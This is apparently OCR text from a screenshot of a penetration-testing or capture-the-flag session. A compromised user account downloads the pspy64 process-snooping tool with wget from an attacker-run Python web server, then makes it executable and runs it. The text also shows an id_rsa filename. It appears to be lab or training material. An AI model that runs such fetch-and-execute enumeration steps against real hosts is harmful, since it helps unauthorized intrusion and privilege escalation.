 Apps Places Mar 27 2:37:30 PM 3% 23% ↑ 2.9 kB ↓ 8.3 kB
id_rsa
pspy64
frank@workstation: /tmp
frank@workstation:/tmp$ ls -la
total 8
drwxrwxrwt 1 root root 4096 Mar 14  2022 .
drwxr-xr-x 1 root root 4096 Mar 14  2022 ..
frank@workstation:/tmp$ wget http://10.17.15.90:80/pspy64
--2025-03-27 09:06:55--  http://10.17.15.90/pspy64
Connecting to 10.17.15.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[======================================>] 4.26M 332KB/s in 13s
2025-03-27 09:07:09 (340 KB/s) - ‘pspy64’ saved [4468984/4468984]
frank@workstation:/tmp$ chmod +x pspy64
frank@workstation:/tmp$ ./pspy64
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes ever
y 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-rec
ursive)
initializing fs watcher: Can't create watcher: adding watch to /etc/ssl/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /etc/ssl/private: open /etc/ssl/private: permission
denied
initializing fs watcher: Can't create watcher: adding /var/cache/apt/archives/partial: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/cache/apt/archives/partial: open /var/cache/apt
/archives/partial: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/cache/ldconfig: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/cache/ldconfig: open /var/cache/ldconfig: permi
ssion denied
initializing fs watcher: Can't create watcher: adding watch to /var/cache/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/cache/private: open /var/cache/private: permiss
ion denied
initializing fs watcher: Can't create watcher: adding watch to /var/lib/apt/lists/partial: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/lib/apt/lists/partial: open /var/lib/apt/lists/
partial: permission denied
initializing fs watcher: Can't create watcher: adding watch to /var/lib/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/lib/private: open /var/lib/private: permission
denied
initializing fs watcher: Can't create watcher: adding watch to /var/log/private: errno: 13
initializing fs watcher: adding inotify watchers: opening dir /var/log/private: open /var/log/private: permission
denied
Draining file system events due to startup...
done
2025/03/27 09:07:29 CMD: UID=1000 PID=429    | ./pspy64
2025/03/27 09:07:29 CMD: UID=1000 PID=154    | -bash
2025/03/27 09:07:29 CMD: UID=1000 PID=153    | sshd: frank@pts/0
2025/03/27 09:07:29 CMD: UID=0    PID=142    | sshd: frank [priv]
2025/03/27 09:07:29 CMD: UID=0    PID=1      | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
114 × 49
fsociety
nexxel@nexxel: ~/Desktop
nexxel@nexxel: ~/Desktop nexxel@nexxel: ~/Desktop
┌──(nexxel㉿nexxel)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.82.66 - - [27/Mar/2025 14:36:57] "GET /pspy64 HTTP/1.1" 200 -